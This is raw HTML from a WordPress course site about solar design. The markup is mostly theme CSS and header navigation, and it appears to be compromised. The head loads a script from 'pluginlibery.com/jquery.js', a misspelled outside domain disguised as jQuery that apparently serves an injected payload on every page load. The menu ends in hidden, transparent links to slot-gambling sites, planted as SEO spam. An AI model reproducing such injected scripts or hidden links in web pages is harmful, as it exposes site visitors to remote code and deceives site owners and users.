.woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='7fe5bdf6b-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768940605' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/posts/39959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://solardesign360.com/?p=39959' />
<link rel="alternate" type="application/json+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2F39959-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2F39959-2%2F&#038;format=xml" />
<link rel="pingback" href="https://solardesign360.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-39959 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 ast-normal-title-enabled elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
